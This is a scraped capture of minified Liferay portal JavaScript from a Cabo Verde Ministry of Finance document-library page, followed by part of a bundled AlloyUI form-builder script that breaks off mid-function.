Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.ddrw__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle":["descriptive"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146367"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["home"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146367)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["146406","146430","146450","146458","146466","91531","3414709","3998742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",
destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dmG9heM95",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome",
folders:{defaultParentFolderId:"146367",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146367",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome"),repositories:[{id:"89129",
name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",scopeGroupId:89129,searchContainerId:"entries",
trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dmG9heM95",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});
var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-property-builder-field-support/aui-property-builder-field-support-min.js&/o/frontend-js-web/aui/aui-form-builder-field-deprecated/aui-form-builder-field-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-button-deprecated/aui-form-builder-field-button-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-checkbox-deprecated/aui-form-builder-field-checkbox-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-fieldset-deprecated/aui-form-builder-field-fieldset-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-file-upload-deprecated/aui-form-builder-field-file-upload-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-multiple-choice-deprecated/aui-form-builder-field-multiple-choice-deprecated-min.js&/o/frontend-js-web/aui/aui-form-builder-field-radio-deprecated/aui-form-builder-field-radio-deprecated-min.js
body_size: 19162
content:
YUI.add("aui-property-builder-field-support",function(e,t){var n,r=function(t){return e.instanceOf(t,e.ArrayList)},n=function(){};n.ATTRS={fields:{value:[],setter:"_setFields",validator:function(t){return e.Lang.isArray(t)||r(t)}},maxFields:{value:Infinity,validator:e.Lang.isNumber}},e.mix(n.prototype,{_setFields:function(e){var t=this;return r(e)?e:t.createFields(e)},_updateFields:function(e){var t=this;t.set("fields",e)},addField:function(e,t){var n=this;if(n.get("fields").size()<n.get("maxFields")){var r=n.createField(e);return r&&n._updateFields(n.get("fields").add(r,t)),r}return null},createFields:function(t){var n=this,r=[];return e.Array.each(t,function(e,t){t<n.get("maxFields")&&r.push(n.createField(e))}),new e.ArrayList(r)},removeField:function(e){var t=this;t._updateFields(t.get("fields").remove(e))}}),e.PropertyBuilderFieldSupport=n},"3.1.0-deprecated.54");
YUI.add("aui-form-builder-field-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=n.isObject,s=e.Array,o=e.Escape,u=e.getClassName,a=u("clearfix"),f=u("component"),l=u("form","builder","drop","zone"),c=u("form","builder","field"),h=u("form","builder","field","node"),p=u("form","builder","field","selected"),d=u("form","builder","unique"),v=u("glyphicon"),m=u("glyphicon","asterisk"),g=u("glyphicon","plus"),y=u("glyphicon","question","sign"),b=u("glyphicon","trash"),w=u("glyphicon","wrench"),E=u("widget"),S='<div class="'+[E,f,c].join(" ")+'"></div>',x='<div class="'+l+'"></div>',T='<span class="'+[v,m].join(" ")+'"></span>',N='<span class="'+[v,y].join(" ")+'"></span>',C='<label for="{id}">{label}</label>',k=["id","name"],L=e.Component.create({NAME:"form-builder-field",ATTRS:{acceptChildren:{value:!0},builder:{value:null},controlsToolbar:{validator:i,valueFn:function(){var t=this;return{children:t._getToolbarItems(t.get("required"),t.get("unique")),visible:e.UA.touchEnabled&&e.UA.mobile}}},dataType:{value:"string"},disabled:{value:!1},selected:{value:!1},hiddenAttributes:{validator:r,value:[]},id:{setter:"_setId"},label:{value:""},localizationMap:{value:{}},name:{valueFn:function(){var t=this,n=t.get("type");return e.FormBuilderField.buildFieldName(n)}},parent:{value:null},predefinedValue:{value:""},readOnly:{setter:e.DataType.Boolean.parse,value:!1},readOnlyAttributes:{validator:r,value:[]},required:{setter:e.DataType.Boolean.parse,value:!1},showLabel:{setter:e.DataType.Boolean.parse,value:!0},strings:{value:{button:"Button",buttonType:"Button Type",deleteFieldsMessage:"Are you sure you want to delete the selected field(s)?",duplicateMessage:"Duplicate",editMessage:"Edit",label:"Label",large:"Large",medium:"Medium",multiple:"Multiple",name:"Name",no:"No",options:"Options",predefinedValue:"Predefined Value",readOnly:"Read Only",required:"Required",reset:"Reset",showLabel:"Show Label",small:"Small",submit:"Submit",tip:"Tip",type:"Type",width:"Width",yes:"Yes"}},tabIndex:{value:0},template:{value:""},tip:{value:""},type:{value:""},unique:{setter:e.DataType.Boolean.parse,value:!1},zIndex:{value:100},dropZoneNode:{valueFn:function(){return e.Node.create(x)}},labelNode:{valueFn:function(){var t=this;return e.Node.create(n.sub(C,{id:o.html(t.get("id")),label:o.html(t.get("label"))}))}},requiredFlagNode:{valueFn:function(){return e.Node.create(T)}},templateNode:{valueFn:"getNode"},tipFlagNode:{valueFn:function(){return e.Node.create(N)}}},UI_ATTRS:["acceptChildren","disabled","fields","label","name","predefinedValue","required","selected","showLabel","tip","unique"],AUGMENTS:[e.PropertyBuilderFieldSupport],buildFieldId:function(e){return"fields_field_"+e},buildFieldName:function(t){return t+ ++e.Env._uidx},HTML_PARSER:{dropZoneNode:"."+l,labelNode:"label",requiredFlagNode:"."+v+" ."+m,tipFlagNode:"."+v+" ."+y},prototype:{BOUNDING_TEMPLATE:S,initializer:function(){var t=this;t.controlsToolbar=new e.Toolbar(t.get("controlsToolbar"))},renderUI:function(){var e=this,t=e.get("boundingBox"),n=e.get("contentBox"),r=e.get("labelNode"),i=e.get("requiredFlagNode"),s=e.get("templateNode"),o=e.get("tipFlagNode");n.addClass(a),n.append(r),n.append(i),n.append(o),n.append(s),e.controlsToolbar.render(t)},destructor:function(){var e=this,t=e.get("builder"),n=t._getFieldId(e);e.get("fields").each(function(e){e.destroy()}),t.editingField===e&&(delete t.editingField,t.closeEditProperties()),e.controlsToolbar&&e.controlsToolbar.destroy(),e.get("boundingBox").dd.destroy(),e.tooltip.destroy(),e.get("parent").removeField(e),t.uniqueFieldsMap.remove(n)},createField:function(e){var t=this,n=t.get("builder");return e=n.createField(e),e.set("parent",t),e},getHTML:function(){return""},getNode:function(){var t=this;return e.Node.create(t.getHTML())},getAttributesForCloning:function(){var e={hiddenAttributes:this.get("hiddenAttributes"),readOnlyAttributes:this.get("readOnlyAttributes"),localizationMap:this.get("localizationMap")};return s.each(this.getProperties(),function(t){var n=t.attributeName;s.indexOf(k,n)===-1&&(e[n]=t.value)}),e},getProperties:function(e){var t=this,r=t.getPropertyModel(),i=t.get("hiddenAttributes"),o=t.get("readOnlyAttributes"),u=[];return s.each(r,function(r){var a=r.attributeName;if(e&&s.indexOf(i,a)>-1)return;var f=t.get(a),l=n.type(f);l==="boolean"&&(f=String(f)),r.value=f,s.indexOf(o,a)>-1&&(r.readOnly=!0),u.push(r)}),u},getPropertyModel:function(){var t=this,n=t.getStrings();return[{attributeName:"type",editor:!1,name:n.type},{attributeName:"label",editor:new e.TextCellEditor,name:n.label},{attributeName:"showLabel",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.showLabel},{attributeName:"readOnly",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.readOnly},{attributeName:"required",editor:new e.RadioCellEditor({options:{"true":n.yes,"false":n.no}}),formatter:e.bind(t._booleanFormatter,t),name:n.required},{attributeName:"name",editor:new e.TextCellEditor({validator:{rules:{value:{required:!0}}}}),name:n.name},{attributeName:"predefinedValue",editor:new e.TextCellEditor,name:n.predefinedValue},{attributeName:"tip",editor:new e.TextAreaCellEditor,name:n.tip}]},_booleanFormatter:function(t){var n=this,r=n.getStrings();return e.DataType.Boolean.parse(t.data.value)?r.yes:r.no},_getFieldNode:function(){var e=this.get("templateNode"),t=e.one("."+h);return t||(t=e),t},_getToolbarItems:function(){var t=this,n=t.get("builder"),r=[{icon:[v,w].join(" "),on:{click:e.bind(t._handleEditEvent,t)}}];return t.get("unique")||r.push({icon:[v,g].join(" "),on:{click:e.bind(t._handleDuplicateEvent,t)}}),(n&&n.get("allowRemoveRequiredFields")||!t.get("required"))&&r.push({icon:[v,b].join(" "),on:{click:e.bind(t._handleDeleteEvent,t)}}),[r]},_handleDuplicateEvent:function(e){var t=this;t.get("unique")||t.get("builder").duplicateField(t),e.stopPropagation()},_handleEditEvent:function(e){
var t=this;t.get("builder").editField(t),e.stopPropagation()},_handleDeleteEvent:function(e){var t=this,n=t.getStrings();window.confirm(n.deleteFieldsMessage)&&t.destroy(),e.stopPropagation()},_setId:function(t){return e.FormBuilderField.buildFieldId(t)},_uiSetAcceptChildren:function(e){var t=this,n=t.get("boundingBox"),r=t.get("dropZoneNode"),i=n.one("."+l);e&&!i?n.append(r):!e&&i?i.remove():e&&i&&t.set("dropZoneNode",i)},_uiSetSelected:function(e){var t=this;t.get("boundingBox").toggleClass(p,e)},_uiSetDisabled:function(e){var t=this._getFieldNode();e?t.setAttribute("disabled",e):t.removeAttribute("disabled")},_uiSetFields:function(e){var t=this,n=t.get("builder");n.plotFields(e,t.get("dropZoneNode"))},_uiSetLabel:function(e){var t=this,n=t.get("labelNode");n.setContent(o.html(e))},_uiSetName:function(e){var t=this._getFieldNode();t.set("name",e)},_uiSetPredefinedValue:function(e){var t=this._getFieldNode();t.val(e)},_uiSetRequired:function(e){var t=this,n=t.controlsToolbar,r=t.get("requiredFlagNode");r.toggle(e),n.set("children",t._getToolbarItems())},_uiSetShowLabel:function(e){var t=this,n=t.get("labelNode");n.toggle(e)},_uiSetTip:function(t){var n=this.get("tipFlagNode");n.toggle(t.length!==0);if(this.tooltip){this.tooltip.set("bodyContent",t);return}this.tooltip=(new e.Tooltip({bodyContent:t,trigger:n,position:"right",visible:!1})).render()},_uiSetUnique:function(e){var t=this,n=t.get("boundingBox"),r=t.controlsToolbar;n.toggleClass(d,e),r.set("children",t._getToolbarItems())}}});e.FormBuilderField=L,e.namespace("FormBuilderField.types").field=L},"3.1.0-deprecated.54",{requires:["panel","aui-datatype","aui-datatable-edit","aui-property-builder-field-support"],skinnable:!0});
YUI.add("aui-form-builder-field-button-deprecated",function(e,t){var n=e.Lang,r=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),i=e.Escape,s=e.getClassName,o=s("btn"),u=s("btn","default"),a=s("form-builder-field"),f=s("form-builder-field","node"),l='<button id="{id}" class="'+[f,o,u].join(" ")+'" type="{type}">{value}</button>',c=["submit","reset","button"],h=e.Component.create({NAME:"form-builder-button-field",ATTRS:{acceptChildren:{readOnly:!0,value:!1},buttonType:{validator:function(t){return e.Array(c).indexOf(t.toLowerCase())>-1},value:"submit"},predefinedValue:{value:r("submit")},showLabel:{value:!1},template:{valueFn:function(){return l}}},UI_ATTRS:e.FormBuilderField.UI_ATTRS.concat(["buttonType"]),CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{getHTML:function(){var e=this;return n.sub(e.get("template"),{id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),type:i.html(e.get("buttonType")),value:i.html(e.get("predefinedValue"))})},getPropertyModel:function(){var t=this,n=t.getStrings(),r=e.FormBuilderButtonField.superclass.getPropertyModel.apply(t,arguments);return r.push({attributeName:"buttonType",editor:new e.RadioCellEditor({options:{button:n.button,reset:n.reset,submit:n.submit}}),name:n.buttonType}),r},_uiSetButtonType:function(e){var t=this,n=t.get("templateNode");n.setAttribute("type",e)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");n.setContent(i.html(e))}}});e.FormBuilderButtonField=h,e.FormBuilderField.types.button=e.FormBuilderButtonField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-checkbox-deprecated",function(e,t){var n=e.Lang,r=e.Array,i=e.Escape,s=e.getClassName,o=s("checkbox"),u=s("field"),a=s("field","checkbox"),f=s("field","checkbox","text"),l=s("field","choice"),c=s("form-builder-field"),h=s("form-builder-field","node"),p='<input id="{id}" class="'+[h,u,a,l].join(" ")+'" name="{name}" type="checkbox" value="{value}" {checked} />',d=e.Component.create({ATTRS:{dataType:{value:"boolean"},predefinedValue:{setter:e.DataType.Boolean.parse,value:!1},template:{valueFn:function(){return p}}},CSS_PREFIX:c,EXTENDS:e.FormBuilderField,NAME:"form-builder-checkbox-field",prototype:{renderUI:function(){var t=this,n=t.get("contentBox");e.FormBuilderCheckBoxField.superclass.renderUI.apply(t,arguments),n.addClass(o)},getPropertyModel:function(){var t=this,n=t.getStrings(),i=e.FormBuilderCheckBoxField.superclass.getPropertyModel.apply(t,arguments);return r.each(i,function(r,i,s){r.attributeName==="predefinedValue"&&(s[i]={attributeName:"predefinedValue",editor:new e.RadioCellEditor({options:{"false":n.no,"true":n.yes}}),formatter:e.bind(t._booleanFormatter,t),name:n.predefinedValue})}),i},getHTML:function(){var e=this,t=e.get("checked");return n.sub(e.get("template"),{checked:t?'checked="checked"':"",id:i.html(e.get("id")),label:i.html(e.get("label")),name:i.html(e.get("name")),value:i.html(e.get("predefinedValue"))})},_uiSetLabel:function(e){var t=this,n=t.get("labelNode"),r=t.get("showLabel"),s=t.get("templateNode");n.setContent('<span class="'+f+'">'+i.html(e)+"</span>"),t._uiSetShowLabel(r),n.prepend(s)},_uiSetPredefinedValue:function(e){var t=this,n=t.get("templateNode");e?n.setAttribute("checked",e):n.removeAttribute("checked")},_uiSetShowLabel:function(e){var 